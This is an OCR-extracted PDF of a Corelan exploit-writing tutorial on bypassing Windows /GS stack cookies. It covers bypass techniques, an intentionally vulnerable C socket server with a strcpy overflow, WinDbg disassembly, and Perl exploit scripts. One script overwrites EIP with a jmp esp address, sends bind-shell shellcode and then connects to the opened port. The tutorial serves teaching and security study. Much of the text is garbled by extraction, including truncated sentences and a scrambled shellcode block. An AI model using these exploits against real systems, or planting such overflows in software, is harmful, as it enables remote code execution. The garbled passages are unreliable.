# **Corelan Team**

*:: Knowledge is not an object, it's a flow ::*

# **Exploit writing tutorial part 6 : Bypassing Stack Cookies, SafeSeh, SEHOP, HW DEP and ASLR**

*Corelan Team (corelanc0d3r) · Monday, September 21st, 2009*

### **Introduction**

 $\sim$   $\sim$   $\sim$ |

*In all previous tutorials in this Exploit writing tutorial series, we have looked at building exploits that would work on Windows XP / 2003 server.*

The success of all of these exploits (whether they are based on direct ret overwrite or exception handler structure overwrites) are based on the fact<br>that a reliable return address or pop/pop/ret address must be found, mak *work reliably.*

*Fortunately for the zillions Windows end-users out there, a number of protection mechanisms have been built-in into the Windows Operating systems.*

- *Stack cookies (/GS Switch cookie)*
- *Safeseh (/Safeseh compiler switch)*
- *Data Execution Prevention (DEP) (software and hardware based)*
- *Address Space Layout Randomization (ASLR)*

## **Stack cookie /GS protection**

The /GS switch is a compiler option that will add some code to function's prologue and epilogue code in order to prevent successful abuse of typical<br>stack based (string buffer) overflows.

When an application starts, a program-wide master cookie (4 bytes (dword), unsigned int) is calculated (pseudo-random number) and saved in the<br>.data section of the loaded module. In the function prologue, this program-wide *EIP. (between the local variables and the return addresses)*

### [\[buffer\]\[](http://msdn.microsoft.com/en-us/library/8dbf701c(VS.80).aspx)cookie][saved EBP][saved EIP]

During the epilogue, this cookie is compared again with the program-wide master cookie. If it is different, it concludes that corruption has occurred,<br>and the program is terminated.

In order to minimize the performance impact of the extra lines of code, the compiler will only add the stack cookie if the function contains string<br>buffers or allocates memory on the stack using alloca. Furthermore, the pr In a typical buffer overflow, the stack is attacked with your own data in an attempt to overwrite the saved EIP. But before your data overwrites the<br>saved EIP, the cookie is overwritten as well, rendering the exploit usele

# [buffer][cookie][saved EBP][saved EIP] [AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA]

The second important protection mechanism of /GS is variable reordering. In order to prevent attackers from overwriting local variables or arguments<br>used by the function, the compiler will rearrange the layout of the stack

The stack cookie is often referred to as "canary" as well. Read more at http://en.wikipedia.org/wiki/Buffer\_overflow\_protection, at<br>http://blogs.technet.com/srd/archive/2009/03/16/gs-cookie-protection-effectiveness-and-lim

## **Stack cookie /GS bypass methods**

The easiest way to overcome the stack based overflow protection mechanisms, requires you to [retrieve/guess/calculate](http://en.wikipedia.org/wiki/Buffer_overflow_protection) the value of the cookie (so you<br>can overwrite the cookie with the same value in your buffer). This cookie

David Litchfield has written a paper back in 2003 on how stack protection can be bypassed using some other techniques, that don't require the cookie<br>to be guessed. (and more excellent work in this area has been done by Ale

Anyways, David described that, if the overwritten cookie does not match with the original cookie, the code checks to see if there is a developer<br>defined exception handler. (If not, the OS exception handler will kick in). I

After all, one of the most i[mportant](http://www.ngssoftware.com/papers/defeating-w2k3-stack-protection.pdf) limitations of GS is that it does not protect exception handler records. At that point, the application would need to<br>rely solely on SEH protection mechanisms (such as SafeSEH etc) to d

In 2003 server (and later XP/Vista/7/… versions) the structured exception has been modified, making it harder to exploit this scenario in more current<br>versions of the OS. Exception handlers are now registered in the Load C

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 1 / 44*

 $\mathcal{\mathcal{\mathcal{S}}}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

### **Bypass using Exception Handling**

So, we can defeat stack protection by triggering an exception before the cookie is checked during the epilogue (or we can try to overwrite other data<br>(parameters that are pushed onto the stack to the vulnerable function),

[buffer][cookie][EH record][saved ebp][saved eip][arguments ]

overwrite - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - >

The key in this scenario is that you need to overwrite far enough, and that there is an application specific exception registered (which gets<br>overwritten). If you can control the exception handler address (in the Exception

As explained in part 3 of this exploit writing tutorial, this pointer needs to be overwritten with a pop pop ret instruction (so the code would land at nseh,<br>where you can do a short jump to go to your shellcode). Alternat *for addresses that would do*

*- call dword ptr [esp+nn]*

tp://www.corelan.be:8

- *call dword ptr [ebp+nn]*
- *jmp dword ptr [esp+nn]*
- *jmp dword ptr[ebp+nn]*

Where nn is the offset from the register to the location of nseh. It's probably easier to look for a pop pop ret combination, but it should work as well.<br>the pvefindaddr Immdbg plugin may help you finding such instructions *pvefindaddr)*

### **Bypass by replacing cookie on stack and in .data section**

Another technique to bypass stack cookie protection is by replacing this authoritative cookie value in the .data section of the module (which is<br>writeable, otherwise the applicaiton would not be able to calculate a new coo

mov dword ptr[reg1], reg2

*(In order to make this work, you obviously need to be able to control the contents of reg1 and reg2).* reg1 should then contain the memory location<br>where you want to write, and reg2 should contain the value you want to wr

### **Bypass because not all buffers are protected**

Another exploit opportunity arises when the vulnerable code does not contains string buffers (because there will not be a stack cookie then) This is *also valid for arrays of integers or pointers.*

[buffer][cookie][EH record][saved ebp][saved eip][arguments ]

Example : If the "arguments" don't contain pointers or string buffers, then you may be able to overwrite these arguments and take advantage of the<br>fact that the functions are not GS protected.

### **Bypass by overwriting stack data in functions up the stack**

When pointers to objects or structures are passed to functions, and these objects or structures resided on the stack of their callers (parent function),<br>then this could lead to GS cookie bypass. (overwrite object and vtabl

### **Bypass because you can guess/calculate the cookie**

*Reducing the Effective Entropy of GS Cookies*

### **Bypass because the cookie is static**

*Finally, if the cookie value appears to be the same/static every time, then you can simply put this value on the stack during the overwrite.*

## **[Stack cookie protection debu](http://uninformed.org/?v=7&a=2&t=sumry)gging & demonstration**

In order to demonstrate some stack cookie behaviour, we'll use a simple piece of code found at<br>http://www.security-forums.com/viewtopic.php?p=302855#302855(andusedinpart 4 of this tutorialseries) *This code contains vulnerable function pr() which will overflow if more than 500 bytes are passed on to the function.*

Open Visual Studio C++ 2008 (Express edition can be downloaded from http://www.microsoft.com/express/download/default.aspx) and create a new *console application.*

*I have slightly modified the original code so it would compile under VS2008 :*

vulnerable server.cpp : Defines the entry point for the console application. //

```
#include "stdafx.h"
#include "winsock.h"
#include "windows.h"
```
//load windows socket #pragma comment(lib, "wsock32.lib")

//Define Return Messages #define SS\_ERROR 1 #define SS\_OK 0

void pr( char \*str) {

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 2 / 44*

```
char buf[500]="";<br>strcpy(buf,str);
void sError(char *str)
      printf("Error %s",str);<br>WSACleanup();
\mathcal{E}int _tmain(int argc, _TCHAR* argv[])
woRD sockVersion;<br>WSADATA wsaData;
int rVal;
char Message[5000]="<br>char buf[2000]=" ";
                                         ٠,
u_short LocalPort;<br>LocalPort = 200;
//wsock32 initialized for usage<br>sockVersion = MAKEWORD(1,1);<br>WSAStartup(sockVersion, &wsaData);
//create server socket<br>SOCKET serverSocket = socket(AF_INET, SOCK_STREAM, 0);
if(serverSocket == INVALID_S0CKET)\mathcal{F}sError("Failed socket()");<br>return SS_ERROR;
\overline{\mathbf{r}}SOCKADDR_IN sin;<br>sin.sin_family = PF_INET;<br>sin.sin_port = htons(LocalPort);<br>sin.sin_addr.s_addr = INADDR_ANY;
//bind the socket<br>rVal = bind(serverSocket, (LPSOCKADDR)&sin, sizeof(sin));<br>if(rVal == SOCKET_ERROR)
\overline{\mathcal{E}}sError("Failed bind()");
      WSACleanup();<br>return SS_ERROR;
\overline{\mathbf{r}}//get socket to listen<br>rVal = listen(serverSocket, 10);<br>if(rVal == SOCKET_ERROR)<br>{
      sError("Failed listen()");<br>WSACleanup();<br>return SS_ERROR;
\overline{\mathbf{r}}//wait for a client to connect<br>SOCKET clientSocket;<br>clientSocket = accept(serverSocket, NULL, NULL);<br>if(clientSocket == INVALID_SOCKET)
\left\{ \right.sError("Failed accept()");<br>WSACleanup();<br>return SS_ERROR;
\overline{\mathbf{r}}int bytesRecv = SOCKET ERROR;<br>while( bytesRecv == SOCKET_ERROR )
     //receive the data that is being sent by the client max limit to 5000 bytes.<br>bytesRecv = recv( clientSocket, Message, 5000, 0 );
       if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
            printf( "\nConnection Closed.\n");<br>break;
      }
\}//Pass the data received to the function pr
pr(Message);
//close client socket<br>closesocket(clientSocket);
                              SOC
Close server sucket<br>closesocket(serverSocket);
WSACleanup();
```
return SS\_0K;

c) Peter Van Eeckhoutte

Edit the vulnerable server properties

Knowledge is not an object, it's a flow

c) Peter Van Eeckhoutte

vulnerable server - Visual C++ 2008 Express Editio Edit Build Debug Tools File View Project **Window** Help Add Class. Wg. 田 田 彦 Add New Item... Ctrl+Shift+A 限  $Q_1 Q_2 A z$ 讍 圖 Add Existing Item... Shift+Alt+A 698 Exclude From Project Solution Vulnera Show All Files a. vulnerable ₿-**E-** P Header Set as StartUp Project h] stda  $4<sub>7</sub>$ Refresh Project Toolbox Items h targ Resourc vulnerable server Properties... Alt+F7 **TERCENIC ROOM B- Cy Source Pries** Go to C/C++, Code Generation, and set "Buffer Security Check" to No mer Property Pages 킈 広  $=$   $n_{eff}$ ⋥ Enable String Positing<br>Enable Minimal Rabut<br>Enable Crive Exceptio No<br>No<br>Yes (/EHsc)<br>No  $-10 - 10$ General .<br>Madr **Sales** caded DLL (740) No (/C/6-)<br>Time (/C/y)<br>Not Sat Inable Enhanced Instruction Output Piles Precise (Pipipre ding Point Ex Compile the code (debug mode). Open the vulnerable server.exe in your favorite debugger and look at the function pr() :  $(8c0.9c8):$  Break instruction exception - code 80000003 (first chance)<br>eax=7ffde000 ebx=00000001 ecx=00000002 edx=00000003 esi=00000004 edi=00000005<br>eip=7c90120e esp=0039ffcc ebp=0039fff4 iopl=0<br>c=001b ss=0023 ds=0023 fs= ntdll!DbqBreakPoint:  $\begin{array}{ll}\n\text{Rut}:\text{byby}:\text{Gauss} \\
7c90120e & c c \\
0:001 > \text{uf } \text{pr} \\
\ast \ast \ast \quad & \text{WARNING:} \\
\end{array}$ int  $\overline{\mathbf{3}}$ \*\*\* WARNING: Unable to verify thecks Gum\Documents and<br>Settings\peter\My Documents\Visual Studio 2008\Projects\vulnerable server\Debug\vulnerable server.exe<br>vulnerable server in province and [c:\documents] vuller and IC: voocuments<br>
settings beter \my documents \visual studio 2008 \projects \vulnerable server \vulnerable server \vulnerable server \vulnerable server \vulnerable server \vulnerable server \vulnerable server \vu  $\overline{17}$ 0041143a 56<br>0041143b 57 push esi  $17$ pii<br>lea iha 00411430 57<br>0041143c 8dbd44fdffff<br>00411442 b9af000000<br>00411447 b8cccccccc<br>0041144c f3ab<br>0041144e a03c574100 edi,[ebp-2BCh]<br>ecx,0AFh<br>eax,0CCCCCCCCh  $\overline{17}$  $17$  $m<sub>0</sub>$  $\overline{17}$ mov stos dword ptr es:[edi]<br>al,byte ptr [vulnerable\_server!`string' (0041573c)]<br>byte ptr [ebp-1F8h],al<br>h 1F3h  $\overline{17}$ rep  $\overline{18}$  $m\overline{o}$ 00411446 a035374100<br>00411453 888508feffff<br>00411459 68f3010000  $\overline{18}$  $mov$  $\overline{18}$ push 00411450 0615010000<br>00411450 6a00<br>00411460 8d8509feffff<br>00411467 e81bfcffff  $\overline{18}$ push<br>lea  $\overline{\Theta}$ eax, [ebp-1F7h]  $18$  $\overline{18}$ push eax vulnerable\_server!ILT+130(\_memset) (00411087) 18  $c$ all 00411467 001010<br>00411466 83c40c<br>00411472 50  $\overline{18}$  $add$ esp,0Ch  $\overline{19}$  $\frac{2}{2}$ eax, dword ptr [ebp+8]  $\frac{15}{19}$ push eax 00411472 50<br>00411473 8d8d08feffff<br>00411479 51  $\overline{19}$ lea ecx, [ebp-1F8h]  $\frac{15}{19}$ push ecx 0041147a e83ffcffff<br>0041147f 83c408  $\overline{19}$ call vulnerable\_server!ILT+185(\_strcpy) (004110be)  $\overline{19}$  $\frac{1}{e}$  esp, 8 hha 0041147f 83c408<br>00411482 52<br>00411483 8bcd<br>00411485 50<br>00411486 8d15a8144100<br>00411491 58<br>00411491 58<br>00411492 5a  $\overline{20}$ push  $20$  $\frac{1}{2}$ ecx, ebp  $\overline{20}$  $push$ eax  $\overline{20}$ 1ea edx, [vulnerable\_server!pr+0x78 (004114a8)]<br>vulnerable\_server!ILT+155(\_RTC\_CheckStackVars (004110a0)  $\frac{20}{20}$ call

 $\overline{20}$ pop eax  $\frac{20}{20}$  $\overline{p}$ edx  $\frac{20}{20}$ 00411493  $\overline{5f}$ pop  $edi$ 5e  $\overline{p}$  $A$ si 00411494 Je<br>00411495 5b<br>00411496 81c4bc020000  $\frac{20}{20}$ pop  $ebx$  $20$ bbe esp, 2BCh 0041149c 3bec  $\overline{20}$  $cm<sub>0</sub>$ ebp.esp 00411496<br>0041149e e8cffcffff<br>004114a3 8be5  $\overline{20}$ call vulnerable\_server!ILT+365( RTC\_CheckEsp) (00411172)  $\overline{20}$  $mov$ esp, ebp  $\overline{20}$ 004114a5 5d pop ebp 20 004114a6 c3 ret<sup>-</sup>

As you can see, the function prologue does not contain any references to a security cookie whatsoever.

Now rebuild the executable with the /GS flag enabled (set Buffer Security Check to "On" again) and look at the function again :

(738.828): Break instruction exception - code 80000003 (first chance)<br>eax=00251eb4 ebx=7ffdc000 ecx=00000002 edx=00000004 esi=00251f48 edi=00251eb4<br>eip=7c90120e esp=0012fb20 ebp=0012fc94 iopl=0<br>cs=001b ss=0023 ds=0023 fs= ntdll!DbgBreakPoint:  $\overline{\mathbf{3}}$ int  $0:000>$  uf pr

Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use



*In the function prolog, the following things happen :*

*- sub esp,2c0h : 704 bytes are set aside*

*- mov eax,dword ptr[vulnerable\_server!\_\_security\_cookie (00417000)] : a copy of the cookie is fetched*

*- xor eax,ebp : logical xor of the cookie with EBP*

*- Then, cookie is stored on the stack, directly below the return address*

*In the function epilog, this happens :*

*- mov ecx,dword ptr [ebp-4] : get stack's copy of the cookie*

*- xor ecx,ebp : perform the xor again*

*- call vulnerable\_server!ITL+30(\_\_security\_check\_cookie (00411023) : jump to the routine to verify the cookie*

*In short : a security cookie is added to the stack and is compared again before the function returns.*

When you try to overflow this buffer by sending more than 500 bytes to port 200, the application will die (in the debugger, the application will go to a<br>breakpoint - uninitialized variables are filled with 0xCC at runtime



(The text in ESP "Stack around the variable 'buf' was corrupted" is the result of RTC check that is included in VS 2008. Disabling<br>the Run Time Check in Visual Studio can be done by disabling compile optimization or settin

When you compile the original code with Icc-win32 (which has no compiler protections, leaving the executable vulnerable at runtime), and open the<br>executable in windbg (without starting it yet) then the function looks like



*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 5 / 44*

### If you want to show your respect for my work - donate: http://www.corelan.be:8800/index.php/donate/

c) Peter Van Eeckhoutte



Now send a 1000 character Metasploit pattern) to the server (not compiled with /GS) and watch it die :

(c60.cb0): Access violation - code c0000005 (!!! second chance !!!)<br>eax=0012e656 ebx=00000000 ecx=0012e44e edx=0012e600 esi=00000001 edi=00403388<br>eip=**72413971** esp=0012e264 ebp=41387141 iopl=0 nv up ei pl zr na pe nc<br>cs=

We control eip at offset 508. ESP points to a part of our buffer:



(esp points to buffer at offset 512)

 $0.0005$  d och

\$ ./pattern\_offset.rb 0Arl 1000<br>512

Quick and dirty exploit (with jmp esp from kernel32.dll : 0x7C874413) :

```
# Writing buffer overflows - Tutorial<br># Peter Van Eeckhoutte<br># http://www.corelan.be:8800
\frac{\textit{#}}{\textit{#}} Exploit for vulnsrv.c
print<br>print
                                                                       ---\n\times\mathbf{u}Writing Buffer Overflows\n";<br>Peter Van Eeckhoutte\n";
          \overline{u}print
                    http://www.corelan.be:8800\n";
print
                                                                       ---\ln":
print
print<br>print
                  Exploit for vulnsrv.c\n";
         \mathbf{u}---\lnuse strict;<br>use Socket;<br>my $junk = "\x90" x 508;
#jmp esp (kernel32.dll)
my $eipoverwrite = pack('V', 0x7C874413);# windows/shell_bind_tcp - 702 bytes<br># http://www.metasploit.com
```
Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use

c) Peter Van Eeckhoutte

Save the environment - don't print this document !

# Exceder: M6/alah euger<br># Exceder: M6/alah euger<br># Exceder: M6/alah euger<br># Excedering Excedering (1980)<br>1990 - Mar (1980)<br>1990 - Mar (1980)<br>1990 - Mar (1980)<br>1990 - Mar (1980)<br>1990 - Mar (1980)<br>1990 - Mar (1980)<br>1990 my  $$nops="\x90" x 10;$ # initialize host and port my \$host = shift || 'localhost'; my \$host = shift  $||$  'locking sport = shift  $||$  200; my \$proto = getprotobyname('tcp'); # get the port address my \$iaddr = inet\_aton(\$host); my \$paddr = sockaddr\_in(\$port, \$iaddr); print "[+] Setting up socket\n";<br># create the socket, connect to the port<br>socket(SOCKET, PF\_INET, SOCK\_STREAM, \$proto) or die "socket: \$!";<br>print "[+] Connecting to \$host on port \$port\n";<br>connect(SOCKET, \$paddr) or die "c print "[+] Sending payload\n"; print SOCKET \$junk.\$eipoverwrite.\$nops.\$shellcode."\n"; print "[+] Payload sent\n"; close SOCKET or die "close: \$!";

system("telnet \$host 5555\n");

*Ok, that works. Plain and simple, but the exploit only works because there is no /GS protection. Now try the same against the vulnerable server that was compiled with /GS :*

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 7 / 44*

 $\blacktriangleright$  $\mathbf{\subseteq}$ o wle  $\bullet$ g eis

c o ىد  $\boldsymbol{\sigma}$ n o bje  $\mathbf \Omega$ 

t,it's

 $\boldsymbol{\sigma}$  $\mathbf{e}$ w



Application dies, but no working exploit.

//www.corelan.be:88

HV

c) Peter Van Eeckhoutte

Open the vulnerable server (with gs) again in the debugger, and before letting it run, set a breakpoint on the security\_check\_cookie :

(b88.260): Break instruction exception - code 80000003 (first chance)<br>eax=00251eb4 ebx=7ffd7000 ecx=00000002 edx=00000004 esi=00251f48 edi=00251eb4 eip=7c90120e esp=0012fb20 ebp=0 012fc94 iopl=0<br>
nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202<br>
ntdll!DbgBreakPoint: 7c90120e cc int 3

# 0:000> bp vulnerable\_server! \_\_security\_check\_cookie<br>0:000> bl

0 e 004012dd 0001 (0001) 0:\*\*\*\* vulnerable\_server! \_security\_check\_cookie

What exactly happens when the buffer/stack is subject to an overflow ? Let's see by sending exactly 512 A's to the vulnerable server (example code :)

use strict;<br>use Socket;<br>my \$junk = "\x41" x 512; # initialize host and port<br># initialize host and port<br>= : \*host = shift || '200. my \$host = shift || 'localhost';<br>my \$host = shift || 200;<br>my \$proto = getprotobyname('tcp'); # get the port addressmy \$iaddr = inet\_aton(\$host);<br>my \$paddr = sockaddr\_in(\$port, \$iaddr);<br>print "[+] Setting up socket\n"; # create the socket, connect to the portsocket(SOCKET, PF\_INET, SOCK\_STREAM, \$proto) or die "socket: \$!";<br>print "[+] Connecting to \$host on port \$port\n";<br>connect(SOCKET, \$paddr) or die "connect: \$!";<br>print "[+] Sending pa

This is what happens in the debugger (with breakpoint set on vulnerable\_server!\_security\_check\_cookie) :

0:000> g<br>ModLoad: 71a50000 71a8f000 C:\WINDOWS\system32\mswsock.dll<br>ModLoad: 662b0000 66308000 C:\WINDOWS\system32\hnetcfg.dll<br>ModLoad: 77f10000 77f59000 C:\WINDOWS\system32\USER32.dll<br>ModLoad: 7e410000 7e4a1000 C:\WINDOWS 71a90000 71a98000 C:\WINDOWS\System32\wshtcpip.dll oint 0 hit **Break** eax=0012e46e ebx=00000000 ecx=4153a31d edx=0012e400 esi=00000001 edi=00403384 eip=004012dd esp=0012e048 ebp=0012e25c iopl=0 nv up ei pl nz na pe nc  $cs = 001b$   $s = 0023$   $d = 0023$   $e = 0023$   $f = 003b$   $g = 0000$   $e + 1 = 00000206$ vulnerable\_server!\_\_security\_check\_cookie:<br>004012dd\_3b0d00304000 cmp ecx,dword ptr [vulnerable\_server!\_security\_cookie (00403000)] ds:0023:00403000=ef793df6

This illustrates that code was added and a compare is executed to validate the security cookie. The security cookie sits at 0×00403000



Because we have overwritten parts of the stack (including the GS cookie), the cookie comparison fails, and a FastSystemCallRet is called. Restart the vulnerable server, run the perl code again, and look at the cookie once more (to verify that it has changed) :

